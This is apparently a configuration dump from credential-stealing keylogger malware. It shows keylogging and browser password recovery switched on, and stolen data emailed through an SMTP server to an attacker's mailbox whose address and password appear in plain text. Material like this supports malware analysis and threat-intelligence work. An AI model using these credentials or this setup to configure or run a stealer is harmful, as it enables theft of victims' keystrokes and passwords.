 BinderBytes: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
BinderName: Mzvmy_Nyrrd
BinderOnce: false
DownloaderFilename: Hrebxs
DownloaderOnce: false
DownloaderUrl: Vrwus
EmailAddress: appfoil@outlook.com
EmailClient: smtp.outlook.com
EmailEnable: true
EmailPass: services000
EmailPort: 587
EmailSendTo: appfoil@outlook.com
EmailSsl: True
EnableAntiDebugger: false
EnableAntiHoneypot: false
EnableAntiSandboxie: false
EnableAntiVMware: false
EnableBinder: false
EnableBotKiller: false
EnableBrowserRecovery: true
EnableDeleteZoneIdentifier: false
EnableDownloader: false
EnableForceUac: false
EnableInstall: false
EnableKeylogger: true
EnableMemoryScan: false
EnableMutex: false
EnableScreenshot: false